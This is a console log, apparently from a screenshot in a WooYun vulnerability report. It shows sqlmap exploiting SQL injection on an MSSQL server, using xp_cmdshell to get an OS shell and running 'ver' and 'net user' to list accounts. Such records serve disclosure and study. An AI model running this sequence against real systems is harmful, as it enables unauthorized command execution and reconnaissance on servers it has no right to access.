 C:\WINDOWS\system32\cmd.exe - sqlmap.py  -r p --batch --os-shell
Y
[10:00:18] [INFO] xp_cmdshell extended procedure is available
[10:00:19] [INFO] testing if xp_cmdshell extended procedure is usable
[10:00:20] [INFO] the SQL query used returns 1 entries
[10:00:21] [INFO] retrieved: 1
[10:00:22] [INFO] xp_cmdshell extended procedure is usable
[10:00:22] [INFO] going to use xp_cmdshell extended procedure for operating system command execution
[10:00:22] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> ver
do you want to retrieve the command standard output? [Y/n/a] Y
[10:00:27] [INFO] the SQL query used returns 1 entries
[10:00:27] [INFO] retrieved:
command standard output [1]:
[*]
os-shell> net user
do you want to retrieve the command standard output? [Y/n/a] Y
[10:00:35] [INFO] the SQL query used returns 5 entries
[10:00:36] [INFO] retrieved:
[10:00:36] [INFO] retrieved: \\\\\\\\ 的用户帐户
[10:00:37] [INFO] retrieved:
[10:00:38] [INFO] retrieved: ------------------------------------------------...
[10:00:38] [INFO] retrieved: Administrator            ASPNET                 ...
command standard output:
---
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator            ASPNET                   Guest
---
os-shell>
www.wooyun.org